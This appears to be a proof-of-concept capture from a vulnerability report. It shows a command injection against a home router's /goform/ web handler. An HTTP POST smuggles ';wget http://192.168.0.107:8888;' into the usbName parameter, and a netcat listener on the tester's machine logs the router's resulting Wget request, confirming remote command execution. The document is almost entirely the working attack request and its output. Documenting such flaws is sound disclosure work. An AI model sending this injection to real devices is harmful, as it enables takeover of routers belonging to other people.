 Raw Params Headers Hex
POST /goform/ HTTP/1.1
Host: 192.168.0.1
Content-Length: 154
Accept: */*
Origin: http://192.168.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/68.0.3440.84 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.0.1/samba.html?random=0.14901797264343752&
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: password=tgb
Connection: close
fileCode=UTF-8&password=111111&premitEn=0&guestpwd=guest&guestuser=guest&guestaccess
=r&internetPort=21&action=del&usbName=;wget http://192.168.0.107:8888;
status: active
ziiirodeMacBook-Pro:~ ziiiro$ nc -l 8888
GET / HTTP/1.1
Host: 192.168.0.107:8888
User-Agent: Wget
Connection: close
^C
ziiirodeMacBook-Pro:~ ziiiro$